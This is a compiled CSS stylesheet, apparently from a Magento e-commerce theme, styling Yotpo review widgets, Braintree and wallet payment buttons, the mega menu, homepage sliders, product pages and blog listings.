  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
    font-size: 16px;
    text-transform: capitalize; }

.page-main .product-view .yotpo .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-main .content-title {
  font-size: 18px;
  color: #1a1b1d;
  font-weight: 700; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header span,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header span {
  color: #1a1b1d; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon {
  color: #e62325; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new > *,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new:hover > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new:hover > * {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-label .yotpo-logo-title,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-label .yotpo-logo-title {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews {
  display: flex;
  align-items: center;
  min-height: 48px; }
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .based-on,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .based-on {
    padding: 0; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-first-review-stars,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-first-review-stars {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-review-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-review-button {
  display: initial; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-question-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-write-no-frame:before {
  color: #fff; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-question-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-btn {
  display: inline-flex;
  align-items: center; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-icon-btn .yotpo-icon-button-text {
  display: none; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-review-stars .yotpo-icon {
  color: #E3A008;
  font-size: 20px; }

.page-main .product-view .yotpo .write-question-button:not(.write-first-question-button) .yotpo-icon,
.page-main .product-view .yotpo .write-button:not(.write-first-review-button) .yotpo-icon {
  margin-right: 4px; }

.page-main .product-view .yotpo .write-review .error-box {
  background: #e62325; }

.page-main .product-view .yotpo .write-review .yotpo-default-button.primary-color-btn.yotpo-submit {
  display: block;
  width: auto;
  float: none; }

.page-main .product-view .yotpo .write-review .yotpo-icon:hover {
  cursor: pointer; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    flex-direction: row;
    justify-content: space-between; } }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    justify-content: flex-start; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  flex-direction: column; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer.visible {
      flex-direction: row; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: column;
  order: 3;
  margin-top: 32px; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
      left: auto;
      right: 0;
      width: calc(50% - 24px);
      margin-left: 24px;
      margin-top: 62px;
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
        padding-left: 48px; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize {
  order: 2;
  margin-bottom: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize .y-label {
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div {
    display: flex; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div .yotpo-icon-btn {
      width: 48px;
      height: 48px;
      margin: 0 8px 0 0; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="facebook"] {
      order: 1; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="twitter"] {
      order: 2; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="linkedin"] {
      order: 3; }

.page-main .product-view .yotpo .write-review .connect-wrapper {
  padding: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .connect-wrapper {
      width: 50%; } }
  .page-main .product-view .yotpo .write-review .connect-wrapper .form-element {
    padding: 0;
    width: 100%; }

.page-main .product-view .yotpo .write-review .yotpo-header .yotpo-icon {
  color: #E3A008; }

.page-main .product-view .yotpo .write-review .submit-button {
  float: none; }
  .page-main .product-view .yotpo .write-review .submit-button .form-input-error {
    margin: 16px 0; }

.page-main .product-view .yotpo .write-review .socialize-wrapper {
  position: relative;
  width: calc(320px + 10px); }
  .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
    margin: 8px 0;
    text-align: left 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
        margin: 0 0 41px;
        width: auto; } }

.page-main .product-view .yotpo .yotpo-regular-box {
  margin: 0 8px 16px; }

.page-main .product-view .yotpoBottomLine {
  order: -1; }
  .page-main .product-view .yotpoBottomLine a {
    margin-right: 12px; }
  .page-main .product-view .yotpoBottomLine .yotpo-stars {
    margin-right: 8px; }
  .page-main .product-view .yotpoBottomLine .yotpo-icon-double-bubble {
    margin-right: 4px; }

.page-main .product-view .bottomLine,
.page-main .product-view .QABottomLine {
  margin-bottom: 8px; }

.page-main .product-view .yotpo-empty-search-results {
  display: grid;
  height: auto; }

.page-main .product-view .empty-search-results-text,
.page-main .product-view .empty-search-results-clear-all-btn {
  width: auto; }

.page-main .product-view .empty-search-results-clear-all-btn {
  position: static;
  height: auto;
  margin: 0 0 16px 16px; }

.page-main .product-view .yotpo-reviews-filters .yotpo-default-button.desktop-clear-all-btn {
  position: absolute; }

.page-main .product-view .yotpo-filter-tag .yotpo-icon-cross {
  top: 0;
  right: 4px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn {
  background-color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
    background-color: #1a1b1d;
    color: #fff;
    font-size: 14px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-modal-title .title-text {
  font-size: 18px;
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color .yotpo-icon {
    color: #393243; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-star-color.yotpo-icon-star {
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  color: #1a1b1d;
  font-weight: 700; }

.msrp {
  position: relative;
  display: flex;
  align-items: center; }
  .msrp__tooltip-content {
    white-space: normal; }
  .msrp__tooltip-trigger-button:hover:before, .msrp__tooltip-trigger-button.focus-visible:before {
    display: none; }
  .msrp__tooltip-trigger-button:hover .icon, .msrp__tooltip-trigger-button.focus-visible .icon {
    fill: #1a1b1d; }
  .msrp__modal .ui-dialog-buttonpane {
    display: none; }
  .msrp__modal .actual-price {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end; }
  .msrp__modal-bottom {
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    flex-wrap: wrap; }

.braintree__input--date {
  display: flex;
  flex-wrap: wrap; }
  .braintree__input--date .input__field, .braintree__input--date .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree__input--date .input-text, .braintree__input--date .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree__input--date input, .braintree__input--date .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree__input--date input,
  .braintree__input--date .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree__input--date textarea {
    flex: 1; }

.braintree__tooltip-wrapper {
  position: relative; }
  .braintree__tooltip-wrapper .braintree__tooltip {
    height: 48px;
    right: 16px; }

.braintree__tooltip {
  position: absolute;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer;
  top: 0; }
  .braintree__tooltip._active .braintree__tooltip-content {
    display: block; }

.braintree__tooltip-content {
  position: absolute;
  top: 48px;
  right: 0;
  display: none;
  width: 270px;
  border: 1 1px solid #f7f7f9;
  padding: 12px;
  background: #f7f7f9; }

.braintree__error {
  display: none;
  width: 100%; }

.braintree img {
  width: auto; }

.braintree .ccard > .field.cvv > .control.braintree__tooltip-wrapper {
  padding-right: 0; }

.multicheckout .braintree {
  display: none; }
  .multicheckout .braintree._active {
    display: block; }

.braintree-hosted-fields-invalid ~ .braintree__error {
  display: flex; }

.braintree-paypal-fieldset {
  padding: 0;
  border: none; }

.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  padding: 12px 24px; }
  .braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px 8px; }
    .braintree-googlepay-button.black:active {
      background-color: #5f6368; }
    .braintree-googlepay-button.black:hover {
      background-color: #3c4043; }
    .braintree-googlepay-button.black.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg); }
    .braintree-googlepay-button.black.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg); }
  .braintree-googlepay-button.white {
    background-color: #fff; }
    .braintree-googlepay-button.white:active {
      background-color: #fff; }
    .braintree-googlepay-button.white:focus {
      box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px; }
    .braintree-googlepay-button.white:hover {
      background-color: #f8f8f8; }
    .braintree-googlepay-button.white.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg); }
    .braintree-googlepay-button.white.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg); }
  .braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px; }
  .braintree-googlepay-button.long {
    min-width: 150px;
    width: 240px; }

.googlepay-minicart-logo {
  margin: 16px 0 0; }
  .minicart-content__extra-actions .googlepay-minicart-logo {
    margin: 0; }

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none; }

.braintree-card-control {
  position: relative; }
  .braintree-card-control .input__field, .braintree-card-control .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree-card-control .input-text, .braintree-card-control .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree-card-control input, .braintree-card-control .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree-card-control input,
  .braintree-card-control .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree-card-control textarea {
    padding-right: 80px; }

.braintree-credit-card-selected {
  position: absolute;
  right: 16px; }

.braintree-paypal-logo.oneclick-container {
  width: 100%; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600; }

#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e62325;
  margin: 0 0 0 4px; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 8px 8px 0 0; }
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
    color: lightgrey; }

#payment-method-braintree-lpm .primary {
  width: 100%; }
  #payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%; }
    #payment-method-braintree-lpm .primary .action img {
      height: 40px; }

#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600; }
  #payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e62325;
    margin: 0 0 0 4px; }

#payment-method-braintree-cc-vault .field .hosted-control {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #d8d8d8;
  border-radius: 1px;
  font-family: "Inter";
  height: 32px;
  padding: 0 8px;
  box-sizing: border-box;
  position: relative;
  width: 5rem; }
  #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1; }

#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e62325;
  height: 0;
  margin-top: 8px;
  opacity: 0; }

.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  display: block;
  padding: 8px 0;
  margin: 16px 0;
  width: 200px;
  min-height: 48px;
  border: 1px solid #000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100%;
  background-repeat: no-repeat;
  background-color: #000;
  background-position: 50% 50%;
  border-radius: 4px;
  transition: background-color 0.3s;
  cursor: pointer; }

.required-captcha.checkbox {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

ul.list.mega-menu__inner-list.mega-menu__inner-list--level1 {
  flex-direction: row;
  flex-wrap: wrap; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item {
  flex: 0 0 20%;
  padding: 0.5rem; }
  li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item > a {
    font-weight: 700;
    font-size: 16px; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #6e7577; }

.footer__social-handler {
  justify-content: center; }

.footer .newsletter {
  align-items: center; }
  .footer .newsletter__heading {
    flex: 0 0 40%; }
  .footer .newsletter__agreements {
    margin: 0; }

.page-main,
.footer {
  display: block !important; }

.logo__image {
  height: 56px; }

.whatsapp-button {
  background-color: #25d366;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 7px 15px;
  margin-top: 10px;
  width: 100%;
  text-align: center;
  justify-content: center;
  font-size: 14px;
  text-decoration: none;
  height: 48px;
  width: 48px; }
  .whatsapp-button:hover, .whatsapp-button:focus {
    color: white;
    text-decoration: none; }
  .whatsapp-button > span {
    margin-right: 5px; }

.search-form__input {
  border-radius: 2rem;
  outline: none !important; }

.search-form__button {
  border-right: 0;
  background: transparent; }
  .search-form__button::before {
    background: transparent; }
  .search-form__button > svg {
    position: relative;
    left: -3px;
    fill: #1a1b1d !important;
    background: transparent !important; }

body.cms-index-index .slick-dots li button {
  border: 1px solid #000; }

body.cms-index-index .slick-slide {
  border-radius: 0.5rem; }

body.cms-index-index .slick-dots li.slick-active button {
  background: #000; }

body.cms-index-index .slider__dots li.slick-active:before {
  background: #000; }

body.cms-index-index .price span {
  font-size: 16px; }

body.cms-index-index a.product-grid-item__name-link {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

body.cms-index-index .whatsapp-button {
  border-radius: 32px; }

body.cms-index-index button.button.button--add-to.action.tocart, body.cms-index-index button.button--add-to.action.tocart.slider__link--button, body.cms-index-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (max-width: 1024px) {
  body.cms-index-index .product-grid-item__actions {
    justify-content: center; } }

body.cms-index-index .grid-container {
  margin-top: 40px; }
  @media (max-width: 1024px) {
    body.cms-index-index .grid-container {
      display: none; } }
  body.cms-index-index .grid-container .row__content {
    background: #f0f0f2;
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #393243;
    display: flex;
    justify-content: center;
    align-items: center; }
  body.cms-index-index .grid-container span {
    font-size: 14px;
    margin-left: 0.75rem;
    font-weight: 500; }

body.cms-index-index .product-item.slider__item.slick-slide {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin: 0 10px;
  padding: 10px; }

body.cms-index-index .product-grid-item.product-grid-item--slider-item.product-item-info {
  border-bottom: 0; }

body.cms-index-index .product-grid-item:hover .product-grid-item__image-wrapper:after,
body.cms-index-index .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
  background: transparent; }

body.cms-index-index .lazyload-wrapper.ratio-container {
  padding-bottom: 100% !important; }

body.cms-index-index div[data-appearance="contained"] .slick-track {
  padding: 40px 0; }

body.cms-index-index .category__item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 90%;
  margin: 0 auto;
  text-decoration: none !important; }
  body.cms-index-index .category__item img {
    border-radius: 100%;
    background: #f7f7f9;
    height: 175px;
    width: 175px;
    object-fit: contain;
    text-align: center;
    box-shadow: 0 0 3px 0 #fbfbfb;
    padding: 20px; }
  body.cms-index-index .category__item h4 {
    padding-top: 10px;
    text-transform: capitalize;
    color: #6e7577; }

body.cms-index-index .column-grid .pagebuilder-column-line {
  display: grid;
  grid-auto-flow: column;
  column-gap: 20px; }
  @media (max-width: 1024px) {
    body.cms-index-index .column-grid .pagebuilder-column-line {
      flex-direction: column;
      gap: 1.5rem; } }
  body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
    border-radius: 0.5rem;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media (max-width: 1024px) {
      body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
        width: 100% !important; } }
    body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column figure {
      margin: 0; }

body.catalog-category-view .banner--category-image .banner__heading-wrapper,
body.catalogsearch-result-index .banner--category-image .banner__heading-wrapper {
  display: none; }

body.catalog-category-view h2#filters-option-title,
body.catalogsearch-result-index h2#filters-option-title {
  display: none; }

body.catalog-category-view button.button.button--add-to.action.tocart, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button-secondary,
body.catalogsearch-result-index button.button.button--add-to.action.tocart,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (min-width: 768px) {
  body.catalog-product-view .product-view__wrapper {
    grid-template-columns: 40% 70%; }
  body.catalog-product-view a.whatsapp-button {
    width: 49% !important;
    float: left;
    margin-right: 1%; }
  body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) th[scope="row"], body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) td {
    background: transparent; }
  body.catalog-product-view .table--scope-row tbody th[scope="row"] {
    color: #6e7577;
    width: 30%; }
  body.catalog-product-view .product-view__tabs .tab__title {
    width: 100%;
    background: transparent;
    border-bottom: 0;
    text-align: left;
    height: 100%;
    padding-left: 1rem;
    font-size: 24px;
    min-height: 60px;
    max-width: unset; }
  body.catalog-product-view .tab__content {
    padding-top: 1rem;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0; }
  body.catalog-product-view div#product-tabs {
    justify-content: flex-start;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 5rem; }
  body.catalog-product-view button#trigger-purchase {
    width: 49% !important;
    margin-left: 1% !important;
    line-height: 1.9 !important; } }

body.catalog-product-view .product-view__short-description.margin-top-xs {
  color: #6e7577;
  font-weight: 400;
  margin-bottom: 1rem; }

body.catalog-product-view h1.heading.heading--page.product-view__title, body.catalog-product-view h1.heading--page.product-view__title, body.catalog-product-view .swal2-container .swal2-popup h1.heading--page.product-view__title.swal2-title, .swal2-container .swal2-popup body.catalog-product-view h1.heading--page.product-view__title.swal2-title, body.catalog-product-view .page-main .product-view .yotpo-review .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-review .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-comment .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-comment .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-question .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-question .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-onsite-upload .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title, body.catalog-product-view .page-main .product-view .write-review .yotpo-header h1.heading--page.product-view__title.yotpo-header-title, .page-main .product-view .write-review .yotpo-header body.catalog-product-view h1.heading--page.product-view__title.yotpo-header-title, body.catalog-product-view .page-main h1.heading--page.product-view__title.y-label.yotpo-header-title, .page-main body.catalog-product-view h1.heading--page.product-view__title.y-label.yotpo-header-title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.4;
  font-size: 1.75rem; }

body.catalog-product-view button#trigger-purchase,
body.catalog-product-view button.purchase-directly {
  margin: 2rem 0;
  width: 100%;
  border: 0;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 17px;
  line-height: 1.47059;
  font-weight: 400;
  letter-spacing: -.022em;
  font-family: SF Pro Text,SF Pro Icons,AOS Icons,Helvetica Neue,Helvetica,Arial,sans-serif;
  background: linear-gradient(90deg, #fdde5c, #f8ab5e, #f56a62, #a176c8, #759beb, #65beb3, #70db96);
  color: #000;
  display: inline-block;
  padding: 2px; }
  body.catalog-product-view button#trigger-purchase > span,
  body.catalog-product-view button.purchase-directly > span {
    padding: 9px 20px 10px;
    background: #fff;
    display: block;
    cursor: pointer; }

body.catalog-product-view .instant-purchase .field {
  margin-top: 1rem; }

body.cms-no-route #maincontent {
  text-align: center; }

@media (max-width: 1024px) {
  div#mpblog-list-container {
    padding: 0 1rem; } }

div#mpblog-list-container .post-short-description p {
  font-size: 16px;
  color: #6e7577;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-weight: 400;
  line-height: 22px; }

div#mpblog-list-container a.post-link-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  margin-top: 10px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

div#mpblog-list-container .row {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

div#mpblog-list-container .post-list-item {
  overflow: hidden;
  flex: 0 0 31%;
  margin: 0 !important;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3); }
  @media (max-width: 1024px) {
    div#mpblog-list-container .post-list-item {
      flex: 0 0 100%;
      margin-bottom: 1rem !important; } }
  div#mpblog-list-container .post-list-item img.img-responsive {
    width: 100% !important; }
  div#mpblog-list-container .post-list-item .post-image a {
    width: 100%; }
  div#mpblog-list-container .post-list-item .post-info-wraper {
    padding: 0 25px;
    background: url("../web/images/bg.jpeg");
    background-size: contain; }
    div#mpblog-list-container .post-list-item .post-info-wraper .post-short-description {
      color: #6e7577; }

div#mpblog-list-container .mp-post-meta-info {
  padding-bottom: 20px; }
  div#mpblog-list-container .mp-post-meta-info button.button.button--secondary, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button-secondary {
    width: 100%; }

.mpblog-post-index .column.main {
  max-width: 100%; }
  .mpblog-post-index .column.main .post-list-body {
    justify-content: space-between;
    gap: 3rem 0; }
    .mpblog-post-index .column.main .post-list-body .post-list-item {
      padding: 0; }

.mp-blog-rss {
  display: none; }

.mp-sidebar.product.info.detailed {
  margin-top: 20px; }

.post-info-wraper h2.mp-post-title {
  font-size: 1.5rem;
  font-weight: 900; }

.mp-post-info {
  font-size: 12px; }

.mp-footer {
  display: none; }

@media (max-width: 1024px) {
  .mpblog-post-index .sidebar.sidebar-main {
    display: none; } }

.mpblog-post-index .sidebar.sidebar-additional {
  display: none !important; }

.block.block-compare {
  display: none; }

.mpblog-post-index .sidebar.sidebar-main {
  display: none; }

.mpblog-post-index main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .sidebar.sidebar-main {
  display: none; }

.mpblog-post-view main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .column.main {
  float: none !important;
  clear: both !important;
  margin: auto !important; }

div#sharing {
  display: none; }

.mpblog-post-index .column.main {
  width: 100% !important; }

.post-list-body {
  display: flex;
  flex-wrap: wrap; }

.w-full {
  width: 100%;
  Flex: 0 0 100% !important; }

.hidden-node-1 > a:first-of-type,
.hidden-node div.mega-menu__inner-link {
  display: none; }

/* Mega menu copy from gjirafa 50 */
li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item {
  flex: 0 0 25%;
  display: flex;
  align-items: flex-start; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent > img, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img {
    height: 80px;
    width: 80px;
    object-fit: contain; }

